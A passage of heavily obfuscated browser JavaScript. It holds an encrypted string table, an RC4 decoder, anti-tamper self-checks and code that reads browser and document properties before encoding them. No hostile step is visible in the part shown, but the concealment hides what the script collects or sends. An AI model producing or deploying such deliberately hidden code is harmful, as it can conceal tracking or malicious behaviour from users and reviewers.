51\x3d\x3d','\x77\x70\x50\x44\x70\x55\x59\x3d','\x4c\x67\x77\x39','\x52\x33\x41\x43','\x55\x6e\x35\x63','\x4d\x73\x4f\x48\x77\x34\x77\x32\x77\x36\x42\x2b','\x64\x4d\x4f\x37\x48\x41\x3d\x3d','\x77\x70\x46\x48\x77\x70\x59\x3d','\x77\x37\x33\x44\x76\x55\x77\x3d','\x61\x73\x4b\x76\x77\x6f\x35\x44\x65\x69\x34\x3d','\x77\x34\x4c\x44\x6b\x6e\x33\x44\x6d\x53\x6b\x55\x52\x6d\x33\x44\x70\x33\x6f\x4a\x77\x37\x48\x43\x6e\x63\x4f\x6f\x62\x55\x7a\x44\x6a\x4d\x4b\x79\x77\x34\x78\x4c\x77\x71\x4e\x5a\x45\x43\x54\x43\x6a\x31\x62\x44\x74\x73\x4b\x4c\x59\x4d\x4b\x7a\x61\x4d\x4b\x63\x62\x7a\x68\x4c\x77\x34\x66\x43\x67\x63\x4b\x33\x77\x72\x33\x44\x74\x51\x58\x44\x73\x4d\x4f\x51\x77\x71\x44\x43\x6d\x4d\x4b\x31\x53\x53\x4e\x55\x77\x37\x58\x44\x68\x43\x2f\x43\x70\x47\x76\x44\x72\x4d\x4f\x53\x63\x38\x4b\x56\x77\x71\x42\x61\x77\x71\x4d\x66\x45\x38\x4b\x59','\x77\x37\x68\x62\x58\x67\x3d\x3d','\x66\x73\x4b\x76\x77\x71\x51\x3d','\x64\x6a\x74\x36\x4b\x73\x4f\x39\x51\x77\x31\x59\x77\x72\x35\x74\x4e\x41\x3d\x3d','\x77\x34\x48\x44\x6b\x4d\x4b\x76\x56\x52\x73\x3d','\x77\x37\x5a\x42\x59\x42\x62\x44\x70\x67\x3d\x3d','\x50\x4d\x4b\x72\x77\x37\x66\x43\x67\x43\x48\x44\x68\x51\x3d\x3d','\x77\x71\x6e\x43\x69\x4d\x4b\x30\x77\x37\x42\x42\x53\x38\x4f\x36\x77\x72\x2f\x44\x73\x58\x4d\x6e\x77\x34\x58\x43\x76\x73\x4f\x50','\x77\x71\x44\x44\x72\x48\x54\x44\x76\x4d\x4b\x62\x77\x36\x6f\x3d','\x5a\x38\x4f\x6a\x53\x6e\x46\x7a','\x5a\x73\x4f\x35\x59\x41\x3d\x3d','\x52\x46\x67\x5a\x52\x6e\x50\x43\x71\x51\x3d\x3d','\x41\x73\x4f\x78\x56\x79\x58\x43\x73\x6b\x4d\x3d','\x4e\x4d\x4b\x54\x77\x34\x6b\x4a\x61\x56\x6f\x63','\x77\x36\x74\x6d\x77\x72\x52\x4d\x61\x77\x63\x3d','\x77\x6f\x62\x43\x6f\x55\x77\x3d','\x77\x70\x50\x43\x6e\x6a\x35\x54\x77\x36\x39\x30\x77\x35\x49\x3d','\x77\x36\x2f\x44\x74\x56\x44\x44\x75\x68\x67\x36','\x59\x4d\x4f\x32\x56\x57\x77\x3d','\x4e\x56\x5a\x58\x77\x34\x50\x44\x73\x6a\x63\x3d','\x77\x71\x54\x44\x6a\x44\x46\x44\x63\x73\x4f\x58\x77\x72\x77\x6b\x77\x37\x76\x44\x6c\x41\x35\x42\x48\x6b\x44\x43\x73\x73\x4b\x6a\x77\x34\x50\x44\x73\x31\x77\x6d\x50\x41\x66\x43\x6f\x7a\x49\x32\x77\x34\x50\x44\x6d\x4d\x4f\x44\x77\x71\x37\x44\x69\x38\x4b\x54','\x65\x73\x4b\x33\x77\x6f\x4e\x59\x54\x77\x3d\x3d','\x77\x6f\x68\x4a\x77\x36\x34\x3d','\x77\x72\x62\x43\x70\x73\x4b\x31\x77\x71\x35\x52','\x63\x31\x35\x2b\x77\x70\x4e\x55\x77\x71\x55\x3d','\x4d\x73\x4b\x32\x77\x34\x73\x3d','\x77\x72\x50\x43\x74\x44\x49\x3d','\x59\x33\x2f\x44\x6a\x67\x3d\x3d','\x49\x4d\x4b\x58\x77\x70\x37\x44\x68\x67\x3d\x3d','\x41\x47\x4e\x49','\x47\x44\x58\x43\x6c\x41\x3d\x3d','\x77\x37\x7a\x43\x6d\x63\x4b\x57','\x77\x6f\x56\x4b\x77\x72\x30\x3d','\x47\x38\x4b\x62\x77\x6f\x55\x3d','\x59\x6c\x50\x43\x6c\x4d\x4f\x65\x45\x43\x73\x3d','\x55\x6d\x6a\x43\x6c\x41\x4c\x44\x75\x7a\x6b\x3d','\x4a\x63\x4b\x6a\x77\x6f\x5a\x57\x58\x69\x6e\x44\x6a\x42\x4d\x3d','\x51\x73\x4b\x39\x77\x71\x30\x3d','\x77\x70\x2f\x43\x6e\x77\x4d\x3d','\x48\x4d\x4b\x77\x77\x37\x63\x3d','\x77\x35\x6e\x43\x6a\x63\x4b\x48\x77\x35\x70\x66\x77\x71\x44\x44\x68\x56\x77\x3d','\x51\x47\x48\x44\x73\x67\x3d\x3d','\x61\x4d\x4f\x50\x47\x4d\x4f\x6e\x77\x70\x68\x69\x77\x72\x44\x44\x69\x73\x4b\x45\x77\x37\x76\x44\x69\x4d\x4f\x6d\x77\x70\x41\x75\x77\x70\x58\x43\x6b\x6c\x6c\x49\x46\x38\x4b\x48\x47\x6a\x51\x46\x53\x55\x51\x56\x52\x42\x6a\x44\x71\x38\x4b\x73\x51\x73\x4b\x45\x77\x36\x49\x37\x77\x71\x50\x44\x76\x73\x4b\x67\x45\x73\x4b\x33\x59\x67\x3d\x3d','\x43\x4d\x4b\x45\x77\x36\x73\x3d','\x54\x58\x6a\x43\x6d\x42\x62\x44\x75\x79\x4d\x3d','\x77\x6f\x62\x44\x6d\x33\x33\x43\x6c\x63\x4b\x67\x49\x63\x4b\x43\x41\x38\x4f\x61\x77\x34\x77\x3d','\x4d\x73\x4f\x48\x77\x34\x77\x32\x77\x36\x4a\x6c\x77\x6f\x48\x44\x69\x4d\x4f\x45\x43\x77\x3d\x3d','\x77\x71\x37\x43\x6a\x6a\x67\x3d','\x77\x36\x72\x43\x74\x38\x4b\x32\x77\x34\x68\x66\x77\x71\x55\x3d','\x42\x63\x4f\x72\x5a\x69\x4c\x43\x74\x46\x67\x48\x77\x36\x41\x3d','\x4d\x79\x55\x33','\x66\x6b\x50\x43\x69\x63\x4f\x52','\x77\x36\x68\x72\x4c\x67\x3d\x3d','\x4f\x33\x35\x39','\x77\x36\x35\x6e\x64\x45\x50\x43\x6d\x6e\x30\x3d','\x4a\x53\x38\x71\x4a\x4d\x4b\x4d\x55\x46\x31\x42\x77\x34\x70\x6c','\x54\x73\x4b\x41\x77\x36\x30\x3d','\x77\x6f\x5a\x50\x4a\x41\x76\x43\x71\x73\x4b\x46\x64\x38\x4f\x30\x57\x52\x66\x44\x6f\x63\x4b\x41\x58\x52\x7a\x43\x6c\x67\x3d\x3d','\x77\x37\x56\x48\x57\x51\x44\x43\x72\x41\x3d\x3d','\x77\x36\x58\x43\x76\x63\x4b\x33\x77\x34\x52\x43\x77\x71\x67\x3d','\x77\x36\x56\x4c\x57\x51\x3d\x3d','\x4b\x73\x4b\x4d\x77\x71\x51\x3d','\x77\x6f\x44\x43\x68\x4d\x4b\x31','\x77\x70\x70\x4e\x64\x41\x3d\x3d','\x77\x34\x51\x42\x77\x70\x4c\x43\x6d\x38\x4f\x65\x4c\x38\x4f\x76\x77\x70\x59\x3d','\x57\x31\x70\x6b\x77\x70\x45\x3d','\x48\x63\x4b\x72\x77\x36\x54\x43\x6b\x54\x44\x44\x6d\x47\x45\x3d','\x62\x6d\x77\x63','\x65\x46\x35\x6b\x77\x71\x42\x4a\x77\x71\x44\x44\x68\x51\x3d\x3d','\x77\x37\x68\x5a\x55\x77\x3d\x3d','\x41\x67\x7a\x44\x6b\x31\x6a\x43\x72\x6c\x4c\x44\x6e\x63\x4b\x6e\x4f\x30\x73\x3d','\x61\x31\x52\x58\x77\x72\x6c\x30\x77\x70\x37\x44\x6c\x4d\x4b\x2f\x77\x36\x33\x44\x70\x67\x51\x3d','\x4a\x73\x4f\x63\x77\x36\x55\x3d','\x4e\x42\x73\x66','\x43\x6d\x62\x43\x6b\x69\x31\x41\x77\x6f\x77\x3d','\x4b\x41\x77\x37\x77\x34\x31\x77\x77\x6f\x50\x44\x74\x38\x4b\x66\x77\x72\x50\x43\x76\x30\x6a\x44\x67\x63\x4b\x47\x56\x4d\x4b\x35\x77\x34\x76\x43\x76\x41\x52\x4f\x77\x72\x41\x54\x46\x4d\x4b\x4a\x49\x63\x4b\x53\x77\x6f\x70\x56\x57\x79\x7a\x44\x70\x7a\x45\x55\x44\x6e\x70\x70\x77\x34\x66\x44\x6b\x73\x4b\x4c\x77\x6f\x63\x32','\x48\x47\x6e\x43\x6a\x41\x3d\x3d','\x77\x72\x76\x43\x67\x73\x4b\x73','\x77\x35\x39\x77\x59\x67\x3d\x3d','\x59\x56\x2f\x44\x76\x77\x3d\x3d','\x77\x6f\x78\x69\x77\x6f\x45\x3d','\x59\x63\x4b\x77\x77\x71\x59\x3d','\x57\x6b\x50\x44\x6d\x46\x50\x43\x71\x6b\x6e\x44\x6d\x73\x4b\x68\x50\x42\x6e\x44\x75\x67\x3d\x3d','\x77\x72\x42\x4d\x77\x71\x30\x46\x77\x35\x30\x4b\x77\x37\x37\x44\x67\x77\x3d\x3d','\x56\x56\x54\x43\x72\x31\x55\x6b\x77\x6f\x70\x39\x5a\x68\x77\x31\x77\x71\x30\x3d','\x51\x67\x44\x44\x6f\x33\x46\x39\x77\x70\x6b\x56\x77\x37\x30\x3d','\x77\x72\x76\x44\x69\x46\x77\x3d','\x4b\x41\x4d\x71','\x77\x71\x48\x44\x6b\x6d\x6a\x43\x67\x67\x3d\x3d','\x77\x36\x56\x6e\x62\x6e\x44\x43\x68\x33\x6a\x44\x67\x67\x3d\x3d','\x77\x70\x74\x69\x77\x35\x77\x3d','\x77\x36\x74\x57\x56\x46\x49\x56\x63\x30\x66\x43\x67\x52\x68\x72\x63\x38\x4f\x41\x77\x6f\x76\x43\x6c\x45\x33\x44\x6e\x4d\x4b\x71\x77\x70\x7a\x43\x6e\x4d\x4f\x4f\x44\x58\x4c\x44\x6f\x56\x35\x5a\x52\x78\x4e\x37\x42\x4d\x4b\x37\x77\x6f\x67\x71\x49\x4d\x4b\x77\x4d\x32\x72\x43\x67\x73\x4f\x77\x64\x68\x6b\x3d','\x65\x58\x4d\x51','\x4c\x79\x38\x70\x51\x78\x6c\x6e','\x77\x37\x6e\x43\x74\x38\x4b\x38','\x77\x70\x62\x43\x6c\x54\x52\x52\x77\x36\x4e\x54','\x77\x36\x4e\x50\x58\x42\x72\x43\x72\x41\x73\x3d','\x77\x70\x70\x67\x4d\x77\x3d\x3d','\x44\x7a\x38\x42','\x54\x38\x4f\x55\x4c\x33\x70\x67\x77\x35\x73\x4f\x50\x58\x38\x3d','\x77\x35\x37\x44\x68\x63\x4b\x74\x57\x78\x76\x44\x72\x77\x3d\x3d','\x58\x44\x7a\x44\x68\x51\x3d\x3d','\x64\x38\x4b\x4d\x77\x6f\x58\x44\x6e\x63\x4b\x50','\x61\x4d\x4f\x45\x58\x6c\x48\x44\x6b\x69\x45\x3d','\x4a\x38\x4b\x46\x77\x70\x49\x3d','\x77\x71\x78\x6b\x42\x6e\x73\x74\x4e\x77\x3d\x3d','\x77\x6f\x44\x43\x71\x52\x34\x3d','\x77\x70\x68\x2f\x77\x71\x51\x3d','\x77\x37\x5a\x38\x51\x63\x4f\x74\x77\x71\x66\x43\x6e\x67\x3d\x3d','\x50\x4d\x4b\x72\x77\x34\x6a\x44\x75\x4d\x4f\x55','\x4d\x73\x4b\x6c\x77\x35\x67\x3d','\x59\x63\x4f\x39\x51\x6e\x31\x68\x77\x37\x6e\x43\x70\x73\x4f\x44\x59\x67\x3d\x3d','\x77\x72\x35\x2f\x77\x37\x67\x70\x61\x38\x4f\x6b','\x4b\x38\x4f\x32\x77\x36\x6b\x3d','\x77\x71\x46\x71\x65\x41\x3d\x3d','\x77\x72\x39\x33\x64\x45\x44\x43\x69\x33\x50\x44\x6a\x6b\x73\x70\x77\x72\x6b\x3d','\x53\x73\x4f\x5a\x59\x51\x3d\x3d','\x77\x72\x68\x4d\x77\x71\x45\x58\x77\x34\x34\x46','\x77\x37\x4a\x5a\x66\x41\x3d\x3d','\x4b\x63\x4f\x39\x55\x33\x52\x72','\x77\x71\x64\x2f\x54\x73\x4f\x6d\x77\x71\x44\x43\x6b\x77\x3d\x3d','\x77\x71\x35\x77\x77\x6f\x73\x3d','\x49\x4d\x4b\x49\x77\x71\x38\x3d','\x55\x67\x72\x44\x6b\x6e\x42\x6f\x77\x70\x63\x65\x77\x36\x67\x3d','\x4a\x73\x4b\x76\x77\x34\x72\x44\x71\x73\x4f\x46\x77\x6f\x38\x3d','\x55\x6d\x51\x7a','\x77\x72\x4a\x69\x65\x55\x6f\x4e\x4b\x77\x44\x44\x72\x68\x70\x53\x4f\x63\x4b\x44\x77\x6f\x6a\x43\x70\x6c\x37\x44\x73\x67\x3d\x3d','\x77\x36\x4e\x6b\x64\x6b\x4d\x58\x4c\x41\x3d\x3d','\x62\x32\x55\x42','\x53\x32\x33\x43\x72\x67\x3d\x3d','\x77\x72\x50\x44\x72\x32\x37\x44\x73\x4d\x4b\x62\x77\x36\x48\x44\x76\x42\x35\x6a\x77\x36\x38\x6b\x59\x63\x4b\x63\x77\x71\x7a\x44\x72\x38\x4f\x75\x77\x37\x49\x3d'];(function(_0x3df733,_0x26a0e3){var _0x376698=function(_0x1e26de){while(--_0x1e26de){_0x3df733['\x70\x75\x73\x68'](_0x3df733['\x73\x68\x69\x66\x74']());}};var _0x44f4fa=function(){var _0x2ca7d0={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x20106d,_0x1151ff,_0x3957d5,_0x6b292b){_0x6b292b=_0x6b292b||{};var _0x49e4df=_0x1151ff+'\x3d'+_0x3957d5;var _0x277993=0x0;for(var _0x277993=0x0,_0x1fa77a=_0x20106d['\x6c\x65\x6e\x67\x74\x68'];_0x277993<_0x1fa77a;_0x277993++){var _0x541b5b=_0x20106d[_0x277993];_0x49e4df+='\x3b\x20'+_0x541b5b;var _0x1476ae=_0x20106d[_0x541b5b];_0x20106d['\x70\x75\x73\x68'](_0x1476ae);_0x1fa77a=_0x20106d['\x6c\x65\x6e\x67\x74\x68'];if(_0x1476ae!==!![]){_0x49e4df+='\x3d'+_0x1476ae;}}_0x6b292b['\x63\x6f\x6f\x6b\x69\x65']=_0x49e4df;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0xa4cd28,_0x9092b7){_0xa4cd28=_0xa4cd28||function(_0x1ace0e){return _0x1ace0e;};var _0x4fe9af=_0xa4cd28(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x9092b7['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x4a60c7=function(_0x21df4f,_0x5bb611){_0x21df4f(++_0x5bb611);};_0x4a60c7(_0x376698,_0x26a0e3);return _0x4fe9af?decodeURIComponent(_0x4fe9af[0x1]):undefined;}};var _0x4ed99a=function(){var _0x5974be=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x5974be['\x74\x65\x73\x74'](_0x2ca7d0['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x2ca7d0['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x4ed99a;var _0x27c38e='';var _0x4b5880=_0x2ca7d0['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x4b5880){_0x2ca7d0['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x4b5880){_0x27c38e=_0x2ca7d0['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x2ca7d0['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x44f4fa();}(_0x3a35,0x102));var _0x53a3=function(_0x3df733,_0x26a0e3){_0x3df733=_0x3df733-0x0;var _0x376698=_0x3a35[_0x3df733];if(_0x53a3['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x2e709c=function(){return this;};var _0x44f4fa=_0x2e709c();var _0x2ca7d0='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x44f4fa['\x61\x74\x6f\x62']||(_0x44f4fa['\x61\x74\x6f\x62']=function(_0x20106d){var _0x1151ff=String(_0x20106d)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x3957d5=0x0,_0x6b292b,_0x49e4df,_0x307d55=0x0,_0x277993='';_0x49e4df=_0x1151ff['\x63\x68\x61\x72\x41\x74'](_0x307d55++);~_0x49e4df&&(_0x6b292b=_0x3957d5%0x4?_0x6b292b*0x40+_0x49e4df:_0x49e4df,_0x3957d5++%0x4)?_0x277993+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x6b292b>>(-0x2*_0x3957d5&0x6)):0x0){_0x49e4df=_0x2ca7d0['\x69\x6e\x64\x65\x78\x4f\x66'](_0x49e4df);}return _0x277993;});}());var _0x1fa77a=function(_0x541b5b,_0x1476ae){var _0xa4cd28=[],_0x9092b7=0x0,_0x1ace0e,_0x4fe9af='',_0x4a60c7='';_0x541b5b=atob(_0x541b5b);for(var _0x21df4f=0x0,_0x5bb611=_0x541b5b['\x6c\x65\x6e\x67\x74\x68'];_0x21df4f<_0x5bb611;_0x21df4f++){_0x4a60c7+='\x25'+('\x30\x30'+_0x541b5b['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x21df4f)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x541b5b=decodeURIComponent(_0x4a60c7);for(var _0x4ed99a=0x0;_0x4ed99a<0x100;_0x4ed99a++){_0xa4cd28[_0x4ed99a]=_0x4ed99a;}for(_0x4ed99a=0x0;_0x4ed99a<0x100;_0x4ed99a++){_0x9092b7=(_0x9092b7+_0xa4cd28[_0x4ed99a]+_0x1476ae['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4ed99a%_0x1476ae['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x1ace0e=_0xa4cd28[_0x4ed99a];_0xa4cd28[_0x4ed99a]=_0xa4cd28[_0x9092b7];_0xa4cd28[_0x9092b7]=_0x1ace0e;}_0x4ed99a=0x0;_0x9092b7=0x0;for(var _0x5974be=0x0;_0x5974be<_0x541b5b['\x6c\x65\x6e\x67\x74\x68'];_0x5974be++){_0x4ed99a=(_0x4ed99a+0x1)%0x100;_0x9092b7=(_0x9092b7+_0xa4cd28[_0x4ed99a])%0x100;_0x1ace0e=_0xa4cd28[_0x4ed99a];_0xa4cd28[_0x4ed99a]=_0xa4cd28[_0x9092b7];_0xa4cd28[_0x9092b7]=_0x1ace0e;_0x4fe9af+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x541b5b['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5974be)^_0xa4cd28[(_0xa4cd28[_0x4ed99a]+_0xa4cd28[_0x9092b7])%0x100]);}return _0x4fe9af;};_0x53a3['\x72\x63\x34']=_0x1fa77a;_0x53a3['\x64\x61\x74\x61']={};_0x53a3['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x27c38e=_0x53a3['\x64\x61\x74\x61'][_0x3df733];if(_0x27c38e===undefined){if(_0x53a3['\x6f\x6e\x63\x65']===undefined){var _0x4b5880=function(_0x391cf){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x391cf;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x4b5880['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x5b4956=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x5b4956['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x4b5880['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x5828fa){if(!Boolean(~_0x5828fa)){return _0x5828fa;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x4b5880['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x1d067d){for(var _0x40463e=0x0,_0x49ce83=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x40463e<_0x49ce83;_0x40463e++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x49ce83=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x1d067d(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x4b5880(_0x53a3)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x53a3['\x6f\x6e\x63\x65']=!![];}_0x376698=_0x53a3['\x72\x63\x34'](_0x376698,_0x26a0e3);_0x53a3['\x64\x61\x74\x61'][_0x3df733]=_0x376698;}else{_0x376698=_0x27c38e;}return _0x376698;};(function(){var _0x17e83f=function(){var _0x3df733=!![];return function(_0x26a0e3,_0x376698){var _0x1e26de=_0x3df733?function(){if(_0x376698){var _0x101d1e=_0x376698['\x61\x70\x70\x6c\x79'](_0x26a0e3,arguments);_0x376698=null;return _0x101d1e;}}:function(){};_0x3df733=![];return _0x1e26de;};}();var _0xaea2da={'\x7a\x59\x44':function _0x2e0bac(_0x1aa860,_0x5c3dce){return _0x1aa860(_0x5c3dce);},'\x62\x4d\x44':function _0x405f84(_0x12456f,_0x4967bf){return _0x12456f<_0x4967bf;},'\x49\x78\x4a':function _0x46573c(_0x2acc68){return _0x2acc68();},'\x7a\x6a\x70':function _0x1d4e77(_0x4a486d,_0xe666a0){return _0x4a486d!==_0xe666a0;},'\x4c\x56\x6b':function _0x5b1633(_0x5a7019,_0x4f134a){return _0x5a7019+_0x4f134a;},'\x68\x43\x70':function _0x2c0f29(_0xfd952a,_0x462948){return _0xfd952a/_0x462948;},'\x78\x4b\x47':function _0x4075ca(_0x1e7e49,_0xc24ec8){return _0x1e7e49>_0xc24ec8;},'\x6e\x44\x61':function _0x523b85(_0x56547c,_0x129c2c){return _0x56547c-_0x129c2c;},'\x51\x4e\x67':function _0x2f4ad3(_0x4b9af4,_0x594248){return _0x4b9af4<_0x594248;},'\x6f\x58\x75':function _0x1035f7(_0x244b2a){return _0x244b2a();},'\x6a\x70\x58':function _0x3d7810(_0x458abf,_0x5e71dd){return _0x458abf+_0x5e71dd;},'\x4e\x78\x51':function _0x122564(_0xd37a66,_0x4f8fbc){return _0xd37a66===_0x4f8fbc;},'\x47\x58\x76':function _0xb33287(_0x3c96e4,_0x193885){return _0x3c96e4(_0x193885);},'\x67\x45\x51':function _0xc361b5(_0xd1319c,_0x46b90e){return _0xd1319c===_0x46b90e;},'\x44\x5a\x69':function _0x51a049(_0x1646cd,_0x49add3){return _0x1646cd==_0x49add3;},'\x72\x46\x42':function _0x4dae44(_0x4e0140,_0x1052a1){return _0x4e0140+_0x1052a1;},'\x59\x47\x4d':function _0x2ac647(_0x53f90e,_0x5c1b22){return _0x53f90e(_0x5c1b22);},'\x66\x79\x74':function _0x402ac4(_0x4b4bb1,_0x185c6a){return _0x4b4bb1+_0x185c6a;},'\x7a\x67\x48':function _0x5a7254(_0x5e84cd,_0xf9459d){return _0x5e84cd==_0xf9459d;},'\x4a\x48\x7a':function _0x5b32a1(_0x48388c,_0x49ff7f){return _0x48388c==_0x49ff7f;},'\x42\x78\x63':function _0x522f30(_0x26cd63,_0x1a9be2){return _0x26cd63!==_0x1a9be2;},'\x45\x49\x70':function _0x1ac57c(_0x85e865){return _0x85e865();},'\x70\x54\x4d':function _0x5a021e(_0x2a2814,_0x1451b8){return _0x2a2814+_0x1451b8;},'\x43\x45\x75':function _0x4cc0a4(_0x63c00c,_0x2f98ef){return _0x63c00c(_0x2f98ef);},'\x64\x59\x50':function _0x47ddf2(_0x528218,_0x32ee72){return _0x528218(_0x32ee72);}};var _0x566f0f=this[_0x53a3('0x0', '\x39\x41\x59\x73')];var _0x23fa72=_0x566f0f[_0x53a3('0x1', '\x44\x6e\x50\x51')];var _0x6fed4c='';var _0xe1369d='';if(typeof _0x566f0f[_0x53a3('0x2', '\x39\x30\x40\x2a')]!==_0x53a3('0x3', '\x69\x2a\x6f\x78')){_0x6fed4c=_0x566f0f[_0x53a3('0x4', '\x31\x40\x7a\x39')];_0xe1369d=_0x6fed4c[_0x53a3('0x5', '\x66\x68\x4f\x28')];}var _0x3ed5d5=_0x566f0f[_0x53a3('0x6', '\x39\x30\x40\x2a')];var _0x5ae61f=_0x566f0f[_0x53a3('0x7', '\x77\x72\x21\x31')];var _0x586c5a=new _0x566f0f[_0x53a3('0x8', '\x73\x58\x41\x6e')]()[_0x53a3('0x9', '\x5e\x47\x55\x21')]();var _0x4c8e13='';function _0x110335(_0x5cc326){var _0x16b528={'\x6e\x72\x61':function _0x949f08(_0x4f2bcd,_0x42409b){return _0x4f2bcd&_0x42409b;},'\x51\x48\x69':function _0x40a186(_0x5ebef8,_0x4ced89){return _0x5ebef8==_0x4ced89;},'\x56\x59\x42':function _0x409c93(_0x47f420,_0x282c12){return _0x47f420>>_0x282c12;},'\x57\x58\x68':function _0x3d699e(_0x87b0d6,_0x378041){return _0x87b0d6<<_0x378041;},'\x46\x49\x6e':function _0x17e461(_0xede368,_0x1f0c85){return _0xede368&_0x1f0c85;},'\x76\x56\x5a':function _0x560c86(_0x4df602,_0x34594c){return _0x4df602|_0x34594c;},'\x44\x75\x63':function _0x1cf1a9(_0x4f6050,_0xf367ab){return _0x4f6050&_0xf367ab;},'\x51\x6b\x51':function _0x2e45f2(_0x20b1ea,_0x1fd82c){return _0x20b1ea&_0x1fd82c;},'\x68\x4b\x76':function _0x51140c(_0x237690,_0x4ceb61){return _0x237690<<_0x4ceb61;},'\x6d\x4d\x45':function _0x453196(_0x3220ae,_0x34d01f){return _0x3220ae&_0x34d01f;},'\x4d\x45\x4c':function _0x2944bd(_0x19c931,_0x2f0bb5){return _0x19c931>>_0x2f0bb5;},'\x4e\x41\x57':function _0x4c8780(_0x136d8e,_0x246b6c){return _0x136d8e<<_0x246b6c;},'\x45\x6e\x59':function _0x186482(_0x375608,_0x57a18a){return _0x375608>>_0x57a18a;}};var _0x2390a9=_0x53a3('0xa', '\x24\x32\x38\x47')[_0x53a3('0xb', '\x39\x25\x4f\x4a')]('\x7c'),_0x36dea7=0x0;while(!![]){switch(_0x2390a9[_0x36dea7++]){case'\x30':_0x176156=_0x5cc326[_0x53a3('0xc', '\x35\x63\x21\x48')];continue;case'\x31':while(_0x443500<_0x176156){_0x9d145d=_0x16b528[_0x53a3('0xd', '\x35\x63\x21\x48')](_0x5cc326[_0x53a3('0xe', '\x77\x4a\x52\x5a')](_0x443500++),0xff);if(_0x16b528[_0x53a3('0xf', '\x31\x40\x7a\x39')](_0x443500,_0x176156)){_0x4dfb3c+=_0x47bbc9[_0x53a3('0x10', '\x4a\x4f\x58\x46')](_0x16b528[_0x53a3('0x11', '\x6c\x48\x79\x6c')](_0x9d145d,0x2));_0x4dfb3c+=_0x47bbc9[_0x53a3('0x12', '\x4e\x6f\x61\x79')](_0x16b528[_0x53a3('0x13', '\x24\x32\x38\x47')](_0x16b528[_0x53a3('0x14', 